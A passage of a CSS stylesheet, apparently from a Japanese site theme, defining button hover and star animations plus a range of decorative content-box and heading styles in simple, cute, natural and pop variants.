	16% {
		transform: scaleY(0.95) translateY(0);
	}
	17% {
		transform: scaleY(1) translateY(-4%);
	}
	18% {
		transform: scaleY(0.97) translateY(0);
	}
	19% {
		transform: scaleY(1) translateY(-2%);
	}
	20% {
		transform: scaleY(0.99) translateY(0);
	}
	21% {
		transform: scaleY(1) translateY(-1%);
	}
	100% {
		transform: scaleY(1) translateY(0);
	}
}
@keyframes fx2 {
	0% {
		transform: scaleY(1) translateY(0);
	}
	10% {
		transform: scaleY(1) translateY(0);
	}
	12% {
		transform: scaleY(0.8) translateY(0);
	}
	14% {
		transform: scaleY(1) translateY(-20%);
	}
	15% {
		transform: scaleY(0.93) translateY(0);
	}
	16% {
		transform: scaleY(0.95) translateY(0);
	}
	17% {
		transform: scaleY(1) translateY(-4%);
	}
	18% {
		transform: scaleY(0.97) translateY(0);
	}
	19% {
		transform: scaleY(1) translateY(-2%);
	}
	20% {
		transform: scaleY(0.99) translateY(0);
	}
	21% {
		transform: scaleY(1) translateY(-1%);
	}
	100% {
		transform: scaleY(1) translateY(0);
	}
}
.btn-fx3::after {
	content: "★";
	text-shadow: 0 0 5px rgba(255, 255, 255, 0.6);
	font-size: .8em;
	transform: rotate(-10deg) scale(1);
	color: #e9d449;
	-webkit-animation: fx3 6s ease-in infinite;
	animation: fx3 6s ease-in infinite;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
}
.btn-fx3.btn-lg::after {
	font-size: 1.2em !important;
}
.btn-fx3.btn-exlg::after, .btn-fx3.btn-exfull::after {
	font-size: 1.4em !important;
}
@-webkit-keyframes fx3 {
	0% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	10% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	15% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	18% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	20% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	21% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	23% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	25% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	30% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	36% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
	100% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
}
@keyframes fx3 {
	0% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	10% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	15% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	18% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	20% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	21% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	23% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	25% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	30% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	36% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
	100% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
}
.btn-fx4:hover {
	-webkit-animation: fx4 2s ease-in infinite;
	animation: fx4 2s ease-in infinite;
	transform-origin: center bottom;
}
@-webkit-keyframes fx4 {
	0% {
		transform: scaleY(1);
	}
	10% {
		transform: scaleY(1.07);
	}
	20% {
		transform: scaleY(1);
	}
	30% {
		transform: scaleY(1.07);
	}
	40% {
		transform: scaleY(1);
	}
	100% {
		transform: scaleY(1);
	}
}
@keyframes fx4 {
	0% {
		transform: scaleY(1);
	}
	10% {
		transform: scaleY(1.07);
	}
	20% {
		transform: scaleY(1);
	}
	30% {
		transform: scaleY(1.07);
	}
	40% {
		transform: scaleY(1);
	}
	100% {
		transform: scaleY(1);
	}
}
.btn-fx4:hover > a {
	background-color: rgba(255, 255, 255, 0) !important;
}
.btn-fx5:hover::after {
	content: "";
	-webkit-animation: fx5 1.2s ease-in;
	animation: fx5 1.2s ease-in;
	background: black;
	background: radial-gradient(circle, rgba(255, 255, 255, 0.8) 56%, rgba(255, 255, 255, 0) 57%, rgba(255, 255, 255, 0) 100%);
	background-size: 20px 20px;
	background-position: center center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
@-webkit-keyframes fx5 {
	0% {
		transform: scale(0);
		opacity: 0;
	}
	10% {
		transform: scale(0);
		opacity: .2;
	}
	90% {
		transform: scale(40);
		opacity: 0;
	}
	100% {
		transform: scale(40);
		opacity: 0;
	}
}
@keyframes fx5 {
	0% {
		transform: scale(0);
		opacity: 0;
	}
	10% {
		transform: scale(0);
		opacity: .2;
	}
	90% {
		transform: scale(40);
		opacity: 0;
	}
	100% {
		transform: scale(40);
		opacity: 0;
	}
}
.btn-fx5:hover > a {
	background-color: rgba(255, 255, 255, 0) !important;
}
/* ボタン位置 */
div[class^="btn"].align-left {
	margin-left: 0;
	margin-right: auto;
}
div[class^="btn"].align-right {
	margin-right: 0;
	margin-left: auto;
}
/* テキストシャドウ */
.btn-shadow > a {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.5);
}
.pale.btn-shadow > a,
.btn07.btn-shadow > a,
.btn07a.btn-shadow > a,
.btn08.btn-shadow > a,
.btn08a.btn-shadow > a,
.btn09.btn-shadow > a,
.btn09a.btn-shadow > a {
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
/* 見出し ------------------------------------------- */
[class^="cbox-"] .cbox-caption {
  font-size: 1.125em;
  font-weight: bold;
  line-height: 1.5em;
  margin-bottom: 0.8em;
  padding: 4px 0;
  position: relative;
}
.cbox-margin{
  margin-top: 2em;
}
.cbox-hd1 {
  padding-left: 16px !important;
}
.cbox-hd1::before {
  content: '';
  display: block;
  position: absolute;
  width: 5px;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #c1c1c1;
  border-radius: 10px;
}
.cbox-clBK .cbox-hd1::before {
  background-color: #555;
}
.cbox-clNV .cbox-hd1::before {
  background-color: #2c668f;
}
.cbox-clBL .cbox-hd1::before {
  background-color: #55add4;
}
.cbox-clRD .cbox-hd1::before {
  background-color: #eb6187;
}
.cbox-hd2 {
  display: table;
}
.cbox-hd2::before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 3px;
  bottom: 0;
  left: 0;
  background-color: #c1c1c1;
  border-radius: 10px;
}
.cbox-clBK .cbox-hd2::before {
  background-color: #555;
}
.cbox-clNV .cbox-hd2::before {
  background-color: #2c668f;
}
.cbox-clBL .cbox-hd2::before {
  background-color: #55add4;
}
.cbox-clRD .cbox-hd2::before {
  background-color: #eb6187;
}
.cbox-hd3 {
  margin: -22px -22px 1.8rem -22px;
  padding: 0.7em 22px !important;
  background-color: #dadada;
}
.cbox-clBK .cbox-hd3 {
  background-color: #555;
  color: #fff;
}
.cbox-clNV .cbox-hd3 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clBL .cbox-hd3 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clRD .cbox-hd3 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-r .cbox-hd3 {
  border-radius: 10px 10px 0 0;
}
.cbox-hd4 {
  margin: -22px -22px 1.8rem -22px;
  padding: 0.7em 22px !important;
  border-bottom: 2px solid #dadada;
}
.cbox-clBK .cbox-hd4 {
  border-color: rgba(85, 85, 85, 0.25);
}
.cbox-clNV .cbox-hd4 {
  border-color: rgba(44, 102, 143, 0.25);
}
.cbox-clBL .cbox-hd4 {
  border-color: rgba(85, 173, 212, 0.25);
}
.cbox-clRD .cbox-hd4 {
  border-color: rgba(235, 97, 135, 0.25);
}
.cbox-r .cbox-hd4 {
  border-radius: 10px 10px 0 0;
}
.cbox-hd5 {
  display: table;
  margin-top: -22px;
  margin-left: -22px;
  margin-right: 70px;
  padding: 0.7em 23px 0.7em 23px !important;
  background-color: #dadada;
}
.cbox-clBK .cbox-hd5 {
  background-color: #555;
  color: #fff;
}
.cbox-clNV .cbox-hd5 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clBL .cbox-hd5 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clRD .cbox-hd5 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-r .cbox-hd5 {
  border-radius: 10px 0 10px 0;
}
.cbox-hd6 {
  display: table;
  margin-top: -5px;
  margin-right: 70px;
  margin-left: -30px;
  padding: 0.5em 10px 0.5em 20px !important;
  background-color: #dadada;
}
.cbox-hd6::before {
  content: '';
  display: block;
  position: absolute;
  bottom: -8px;
  left: 0px;
  border-style: solid;
  border-width: 4px;
  border-color: #cdcdcd #cdcdcd transparent transparent;
}
.cbox-hd6::after {
  content: '';
  display: block;
  position: absolute;
  width: 22px;
  height: 100%;
  position: absolute;
  top: 0;
  right: -20px;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  background-color: #dadada;
  -webkit-clip-path: polygon(0 0, 100% 0, 2px 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, 2px 100%, 0% 100%);
}
.cbox-clBK .cbox-hd6 {
  background-color: #555;
  color: #fff;
}
.cbox-clBK .cbox-hd6::before {
  border-top-color: #3c3c3c;
  border-right-color: #3c3c3c;
}
.cbox-clBK .cbox-hd6::after {
  background-color: #555;
}
.cbox-clNV .cbox-hd6 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clNV .cbox-hd6::before {
  border-top-color: #204a68;
  border-right-color: #204a68;
}
.cbox-clNV .cbox-hd6::after {
  background-color: #2c668f;
}
.cbox-clBL .cbox-hd6 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clBL .cbox-hd6::before {
  border-top-color: #3297c4;
  border-right-color: #3297c4;
}
.cbox-clBL .cbox-hd6::after {
  background-color: #55add4;
}
.cbox-clRD .cbox-hd6 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-clRD .cbox-hd6::before {
  border-top-color: #e53465;
  border-right-color: #e53465;
}
.cbox-clRD .cbox-hd6::after {
  background-color: #eb6187;
}
.cbox-hd7 {
  display: table;
  padding: 0.7em 20px !important;
  margin-top: -30px !important;
  margin-bottom: 20px !important;
  background-color: #dadada;
}
.cbox-hd7::after {
  content: '';
  display: block;
  position: absolute;
  left: 50%;
  border-style: solid;
  border-width: 8px 8px;
  transform: translate(-50%);
}
.cbox-hd7::after {
  bottom: -16px;
  border-color: #dadada transparent transparent transparent;
}
.cbox-clBK .cbox-hd7 {
  background-color: #555;
  color: #fff;
}
.cbox-clBK .cbox-hd7::after {
  border-top-color: #555;
}
.cbox-clNV .cbox-hd7 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clNV .cbox-hd7::after {
  border-top-color: #2c668f;
}
.cbox-clBL .cbox-hd7 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clBL .cbox-hd7::after {
  border-top-color: #55add4;
}
.cbox-clRD .cbox-hd7 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-clRD .cbox-hd7::after {
  border-top-color: #eb6187;
}
.cbox-r .cbox-hd7 {
  border-radius: 10px;
}
.cbox-hd8 {
  display: table;
  margin: -40px 0 25px !important;
  padding: 8px 16px !important;
  background-color: #dadada;
}
.cbox-hd8::before {
  content: '';
  display: block;
  position: absolute;
  width: 7px;
  height: calc( 100% - 16px);
  position: absolute;
  top: 8px;
  left: -15px;
  border-style: solid;
  border-width: 8px;
  border-color: transparent rgba(0, 0, 0, 0.15) transparent transparent;
  background-color: #c1c1c1;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 50% 50%);
          clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 50% 50%);
  z-index: -1;
  box-sizing: content-box;
}
.cbox-hd8::after {
  content: '';
  display: block;
  position: absolute;
  width: 7px;
  height: calc( 100% - 16px);
  position: absolute;
  top: 8px;
  right: -15px;
  border-style: solid;
  border-width: 8px;
  border-color: transparent transparent transparent rgba(0, 0, 0, 0.15);
  background-color: #c1c1c1;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 50%, 100% 100%, 0 100%);
          clip-path: polygon(0 0, 100% 0, 50% 50%, 100% 100%, 0 100%);
  z-index: -1;
  box-sizing: content-box;
}
.cbox-clBK .cbox-hd8 {
  background-color: #555;
  color: #fff;
}
.cbox-clBK .cbox-hd8::before, .cbox-clBK .cbox-hd8::after {
  background-color: #3c3c3c;
}
.cbox-clNV .cbox-hd8 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clNV .cbox-hd8::before, .cbox-clNV .cbox-hd8::after {
  background-color: #204a68;
}
.cbox-clBL .cbox-hd8 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clBL .cbox-hd8::before, .cbox-clBL .cbox-hd8::after {
  background-color: #4b99c0;
}
.cbox-clRD .cbox-hd8 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-clRD .cbox-hd8::before, .cbox-clRD .cbox-hd8::after {
  background-color: #db5677;
}
.cbox-hd9 {
  display: table;
  margin-top: -30px;
  margin-bottom: 20px;
  padding: 0 15px !important;
  background-color: #fff;
}
.cbox-clBK .cbox-hd9 {
  color: #555;
}
.cbox-clNV .cbox-hd9 {
  color: #2c668f;
}
.cbox-clBL .cbox-hd9 {
  color: #55add4;
}
.cbox-clRD .cbox-hd9 {
  color: #eb6187;
}
/* 見出し ------------------------------------------- */
/* シンプル ------------------------ */
.cbox-simple01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple01.cbox-r {
  border-radius: 10px;
}
.cbox-simple01a {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple01a.cbox-clBK {
  border-color: #555;
}
.cbox-simple01a.cbox-clNV {
  border-color: #2c668f;
}
.cbox-simple01a.cbox-clBL {
  border-color: #55add4;
}
.cbox-simple01a.cbox-clRD {
  border-color: #eb6187;
}
.cbox-simple01a.cbox-r {
  border-radius: 10px;
}
.cbox-simple02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fafafa;
}
.cbox-simple02.hd1, .cbox-simple02.hd2, .cbox-simple02.hd3, .cbox-simple02.hd5, .cbox-simple02.hd6, .cbox-simple02.hd7 {
  background-color: #fafafa;
}
.cbox-simple02.cbox-r {
  border-radius: 10px;
}
.cbox-simple02a {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fafafa;
}
.cbox-simple02a.cbox-clBK {
  background-color: #f1f1f1;
}
.cbox-simple02a.cbox-clNV {
  background-color: #eaf3f9;
}
.cbox-simple02a.cbox-clBL {
  background-color: #f0f8fb;
}
.cbox-simple02a.cbox-clRD {
  background-color: #fef6f8;
}
.cbox-simple02a.hd1, .cbox-simple02a.hd2, .cbox-simple02a.hd3, .cbox-simple02a.hd5, .cbox-simple02a.hd6, .cbox-simple02a.hd7 {
  background-color: #fafafa;
}
.cbox-simple02a.cbox-r {
  border-radius: 10px;
}
.cbox-simple03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple03::before {
  content: '';
  display: block;
  position: absolute;
  top: -2px;
  left: -2px;
  bottom: -2px;
  width: 4px;
  background-color: #cdcdcd;
}
.cbox-simple03.cbox-clBK::before {
  background-color: #555;
}
.cbox-simple03.cbox-clNV::before {
  background-color: #2c668f;
}
.cbox-simple03.cbox-clBL::before {
  background-color: #55add4;
}
.cbox-simple03.cbox-clRD::before {
  background-color: #eb6187;
}
.cbox-simple04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple04::before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  left: 2px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  border-color: #cdcdcd transparent transparent #cdcdcd;
}
.cbox-simple04.cbox-clBK::before {
  border-color: #555 transparent transparent #555;
}
.cbox-simple04.cbox-clNV::before {
  border-color: #2c668f transparent transparent #2c668f;
}
.cbox-simple04.cbox-clBL::before {
  border-color: #55add4 transparent transparent #55add4;
}
.cbox-simple04.cbox-clRD::before {
  border-color: #eb6187 transparent transparent #eb6187;
}
.cbox-simple05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 21px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  z-index: 0;
}
.cbox-simple05::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  border: 4px solid #fafafa;
  z-index: -1;
}
.cbox-simple05.cbox-clBK::before {
  border-color: #e9e9e9;
}
.cbox-simple05.cbox-clNV::before {
  border-color: #dfecf5;
}
.cbox-simple05.cbox-clBL::before {
  border-color: #e3f2f8;
}
.cbox-simple05.cbox-clRD::before {
  border-color: #fce9ee;
}
.cbox-simple05.cbox-r, .cbox-simple05.cbox-r::before {
  border-radius: 10px;
}
.cbox-simple06 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 21px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  z-index: 0;
}
.cbox-simple06::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  height: 5px;
  background-color: #dadada;
  z-index: -1;
}
.cbox-simple06::after {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100px;
  height: 5px;
  background-color: #c1c1c1;
  z-index: -1;
}
.cbox-simple06.cbox-clBK::before {
  background-color: #959595;
}
.cbox-simple06.cbox-clBK::after {
  background-color: #555;
}
.cbox-simple06.cbox-clNV::before {
  background-color: #3882b6;
}
.cbox-simple06.cbox-clNV::after {
  background-color: #2c668f;
}
.cbox-simple06.cbox-clBL::before {
  background-color: #55add4;
}
.cbox-simple06.cbox-clBL::after {
  background-color: #3297c4;
}
.cbox-simple06.cbox-clRD::before {
  background-color: #eb6187;
}
.cbox-simple06.cbox-clRD::after {
  background-color: #e53465;
}
.cbox-simple07 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
  border-style: dotted;
  z-index: 1;
}
.cbox-simple07::before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  right: 2px;
  bottom: 2px;
  left: 2px;
  border: 2px dotted #dadada;
  z-index: -1;
}
.cbox-simple07.cbox-clBK, .cbox-simple07.cbox-clBK::before {
  border-color: #555;
}
.cbox-simple07.cbox-clNV, .cbox-simple07.cbox-clNV::before {
  border-color: #2c668f;
}
.cbox-simple07.cbox-clBL, .cbox-simple07.cbox-clBL::before {
  border-color: #55add4;
}
.cbox-simple07.cbox-clRD, .cbox-simple07.cbox-clRD::before {
  border-color: #eb6187;
}
.cbox-simple08 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 21px;
  border: 1px solid #fafafa;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-simple08::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  border: 1px solid rgba(171, 198, 211, 0);
  background-color: rgba(255, 255, 255, 0.7);
  background-image: repeating-linear-gradient(0deg, rgba(171, 198, 211, 0.3), rgba(171, 198, 211, 0.3) 1px, transparent 1px, transparent 20px), repeating-linear-gradient(90deg, rgba(171, 198, 211, 0.3), rgba(171, 198, 211, 0.3) 1px, transparent 1px, transparent 20px);
  background-size: 20px 20px;
  z-index: -1;
}
.cbox-simple09 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fafafa;
  padding: 0;
  background: transparent;
  border-radius: 10px;
}
.cbox-simple09 .cbox-caption {
  display: table;
  margin: 0 20px 0 0 !important;
  padding: 0.7em 22px;
  background-color: #dadada;
}
.cbox-simple09 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  width: 22px;
  height: 100%;
  position: absolute;
  top: 0;
  right: -20px;
  background-color: #dadada;
  -webkit-clip-path: polygon(0 0, 2px 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 2px 0, 100% 100%, 0% 100%);
}
.cbox-simple09.cbox-clBK .cbox-caption, .cbox-simple09.cbox-clBK .cbox-caption::after {
  background-color: #555;
  color: #fff;
}
.cbox-simple09.cbox-clNV .cbox-caption, .cbox-simple09.cbox-clNV .cbox-caption::after {
  background-color: #2c668f;
  color: #fff;
}
.cbox-simple09.cbox-clBL .cbox-caption, .cbox-simple09.cbox-clBL .cbox-caption::after {
  background-color: #55add4;
  color: #fff;
}
.cbox-simple09.cbox-clRD .cbox-caption, .cbox-simple09.cbox-clRD .cbox-caption::after {
  background-color: #eb6187;
  color: #fff;
}
.cbox-simple09 .cbox-body {
  background-color: #fafafa;
  padding: 20px 23px 23px;
}
.cbox-simple09.cbox-clBK .cbox-body {
  background-color: #f1f1f1;
}
.cbox-simple09.cbox-clNV .cbox-body {
  background-color: #eaf3f9;
}
.cbox-simple09.cbox-clBL .cbox-body {
  background-color: #f0f8fb;
}
.cbox-simple09.cbox-clRD .cbox-body {
  background-color: #fef6f8;
}
/* キュート ------------------------ */
.cbox-cute01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  border: solid #b4e3f3;
  border-width: 4px;
  border-radius: 20px;
  background-color: #fff;
  background-image: radial-gradient(#f1fcff 20%, rgba(255, 255, 255, 0) 21%), radial-gradient(#f1fcff 20%, rgba(255, 255, 255, 0) 21%);
  background-size: 50px 50px;
  background-position: 0 0, 25px 25px;
}
.cbox-cute01 .cbox-caption {
  color: #5ec6e9;
  padding-left: 28px;
}
.cbox-cute01 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 2px;
  left: 0;
  border-radius: 20px;
  background-color: #b4e3f3;
}
.cbox-cute01 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 10px;
  top: 18px;
  left: 12px;
  border-radius: 20px;
  background-color: #b4e3f3;
}
.cbox-cute02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fff2f9;
  border-radius: 20px;
  z-index: 1;
}
.cbox-cute02::before {
  content: '';
  display: block;
  position: absolute;
  top: 4px;
  left: 4px;
  bottom: 4px;
  right: 4px;
  border: 2px dashed #ffadd7;
  border-radius: 16px;
  z-index: -1;
}
.cbox-cute02 .cbox-caption {
  display: table;
  color: #fff;
  margin-top: -30px;
  margin-left: -10px;
  margin-bottom: 26px;
  padding: 1rem 2rem;
  background-color: #ffadd7;
  border-radius: 50px;
  transform: rotate(-2deg);
}
.cbox-cute02 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  border-style: solid;
  border-width: 8px 8px;
  transform: translate(-50%);
  bottom: -12px;
  left: 50%;
  border-color: #ffadd7 #ffadd7 transparent transparent;
}
.cbox-cute03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 35px 22px 22px;
  background-color: #ffffd5;
  border-radius: 20px;
}
.cbox-cute03::before {
  content: '';
  display: block;
  position: absolute;
  background-image: url("[data-uri]");
  width: 40px;
  height: 40px;
  position: absolute;
  top: 13px;
  left: 50%;
  background-size: contain;
  background-repeat: no-repeat;
  transform: translate(-50%, -50%);
}
.cbox-cute04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  background-color: #f9fffe;
  border: 4px dotted #83e4cc;
  border-radius: 20px;
}
.cbox-cute04 .cbox-caption {
  display: table;
  margin-top: -33px;
  padding: 0.7rem 2rem;
  color: #fff;
  background-color: #83e4cc;
  border: 2px solid #caf9f1;
  border-radius: 10px;
  box-shadow: 0px 0px 0px 3px #83e4cc;
}
.cbox-cute05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fde9ff;
  border-radius: 20px;
  box-shadow: 0 0 3px 3px #fde9ff;
}
.cbox-cute05 .cbox-caption {
  padding-left: 28px;
  margin-top: -10px;
}
.cbox-cute05 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-radius: 20px;
  background-color: #fbd0ff;
  box-shadow: 0 0 3px 3px #fbd0ff;
}
.cbox-cute05 .cbox-body {
  background-color: #fff;
  box-shadow: 0 0 3px 3px #fff;
  margin: 0 -10px -10px;
  padding: 15px;
  border-radius: 10px;
}
/* ナチュラル ------------------------ */
.cbox-natural01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #f7f5f0;
  border-radius: 20px;
  box-shadow: 0 0 5px 5px #f7f5f0;
}
.cbox-natural01 .cbox-caption {
  color: #93875c;
}
.cbox-natural02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 15px;
  background-color: #fffceb;
  border: 8px solid #fbf7e3;
  border-radius: 20px;
}
.cbox-natural02 .cbox-caption {
  color: #ddc032;
}
.cbox-natural03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 17px 17px 40px;
  background-color: #fcfffb;
  border: 6px solid #ccdccc;
  border-radius: 6px;
}
.cbox-natural03::before {
  content: '';
  display: block;
  position: absolute;
  width: 30px;
  height: 30px;
  bottom: 10px;
  right: 10px;
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}
.cbox-natural03 .cbox-caption {
  color: #94b994;
}
.cbox-natural04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  border-radius: 2px;
  background-color: #f9fcff;
  background-image: url("[data-uri]");
  background-size: 6px 6px;
  background-repeat: repeat;
  z-index: 1;
}
.cbox-natural04::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 6px;
  bottom: 6px;
  right: 6px;
  z-index: -1;
  border: 1px dashed #5ea9d0;
}
.cbox-natural04 .cbox-caption {
  color: #5ea9d0;
}
.cbox-natural05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  color: #888;
  background-color: #fff;
  border: 1px solid #5ea9d0;
  border-radius: 2px;
  z-index: 1;
}
.cbox-natural05::before {
  content: '';
  display: block;
  position: absolute;
  top: 4px;
  left: 4px;
  bottom: -6px;
  right: -6px;
  border: 1px solid #5ea9d0;
  z-index: -1;
}
.cbox-natural05 .cbox-caption {
  color: #888;
}
/* ポップ ------------------------ */
.cbox-pop01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #FFE39D;
  background-image: linear-gradient(90deg, rgba(255, 221, 0, 0.3) 12px, rgba(255, 255, 255, 0) 12px), linear-gradient(rgba(255, 247, 234, 0.5) 50%, transparent 50%);
  background-size: 24px 24px;
  border-radius: 12px;
  z-index: 1;
}
.cbox-pop01::before {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  background-color: rgba(255, 255, 255, 0.8);
  border-radius: 6px;
  z-index: -1;
}
.cbox-pop01 .cbox-caption {
  padding-left: 36px;
  display: table;
}
.cbox-pop01 .cbox-caption::before {
  content: '★';
  color: #ffa509;
  font-size: 2.4rem;
  position: absolute;
  top: 12px;
  left: 0;
  transform: translateY(-50%) rotate(45deg);
}
.cbox-pop01 .cbox-caption::after {
  content: '★';
  color: #ffd42d;
  position: absolute;
  top: 18px;
  left: 16px;
  transform: translateY(-20%) rotate(10deg);
}
.cbox-pop02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fffbd1;
  z-index: 1;
}
.cbox-pop02::before {
  content: '';
  display: block;
  position: absolute;
  border: 2px dotted #e1d226;
  top: 4px;
  left: 4px;
  bottom: 4px;
  right: 4px;
  z-index: -1;
}
.cbox-pop02::after {
  content: '';
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  bottom: 0;
  right: 0;
  border-width: 10px;
  border-style: solid;
  border-color: #eae39f #fff #fff #eae39f;
}
.cbox-pop02 .cbox-caption {
  display: table;
  z-index: 1;
}
